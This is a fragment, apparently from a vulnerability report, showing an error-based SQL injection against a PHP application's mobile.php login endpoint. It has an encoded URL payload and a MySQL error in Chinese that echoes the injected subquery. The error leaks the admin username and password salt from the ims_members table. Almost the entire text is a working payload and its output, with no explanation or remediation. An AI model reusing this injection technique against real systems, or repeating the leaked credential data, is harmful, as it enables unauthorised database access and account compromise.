 git.oschina.com/mobile.php?act=auth&__auth=eyJmYW5zIjoiYScpYW5kKHNlbGVjdCAxIGZyb20oc2VsZWN0IGNvdW50KCopLGNvb
MYSQL 错误：
SELECT `from_user`, `salt` FROM `ims_fans` WHERE from_user IN ('a')and(select 1
from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(select
concat(username,0x3a,salt) from ims_members where uid = 1 limit 0,1))from
information_schema.tables limit 0,1))x from information_schema.tables grou...
23000 1062：Duplicate entry '1:admin:qNHC49CM' for key 'group_key'